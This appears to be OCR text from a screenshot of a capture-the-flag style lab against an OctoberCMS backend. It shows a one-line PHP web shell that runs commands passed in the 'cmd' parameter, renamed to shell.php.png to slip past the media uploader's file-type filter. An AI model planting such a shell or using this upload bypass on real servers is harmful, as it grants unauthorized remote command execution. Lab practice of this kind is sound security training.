 Media | OctoberCMS
10.10.10.16/backend/cm
Import bookmarks...
Hacking Playground
Media
Upload
Add folder
Move
Delete
Search
Upload complete
DISPLAY
Everything
Images
Video
Audio
Documents
Library
dr.php5 26.40 KB May 17, 2017
pwn3d.jpeg 27.94 KB Jul 11, 2025
shell.php.png 67 bytes Jul 11, 2025
test.php.jpeg 33 bytes Jul 11, 2025
❯ nvim shell.php
❯ cat !$
❯ cat shell.php
File: shell.php
1 <?php
2 echo "<pre>" . shell_exec($_REQUEST["cmd"]) . "
</pre>";
3 ?>
❯ !!
❯ echo !!
❯ mv shell.php shell.php.png
~/Doc/Ha/L/Oc/content / ✔